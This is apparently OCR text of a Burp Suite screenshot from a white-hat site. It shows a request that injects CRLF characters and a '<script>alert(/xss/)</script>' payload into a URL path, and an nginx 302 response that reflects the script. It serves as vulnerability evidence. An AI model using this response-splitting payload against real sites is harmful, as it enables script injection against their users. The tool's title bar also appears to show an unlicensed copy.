 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < > Follow redirection Target: http://10.23.88.137 ?
Request
Raw Headers Hex
GET /%0d%0a%0d%0a<script>alert(/xss/);</script>
HTTP/1.1
Accept: text/html, application/xhtml+xml, image/jxr,
*/*
Accept-Language: zh-CN
If-Modified-Since: Sun, 17 Nov 2019 09:32:11 GMT
If-None-Match: "5dd1139b-264"
Host: 10.23.88.137
Pragma: no-cache
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
Trident/7.0; rv:11.0) like Gecko Core/1.70.3732.400
QQBrowser/10.5.3824.400
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Moved Temporarily
Server: nginx/1.10.1
Date: Mon, 18 Nov 2019 12:51:02 GMT
Content-Type: text/html
Content-Length: 161
Connection: close
Location: https://10.23.88.137/
<script>alert(/xss/);</script>
<html>
<head><title>302 Found</title></head>
<body bgcolor="white">
<center><h1>302 Found</h1></center>
<hr><center>nginx/1.10.1</center>
</body>
</html>
? < + > Type a search term 0 matches
白帽hub
Done
386 bytes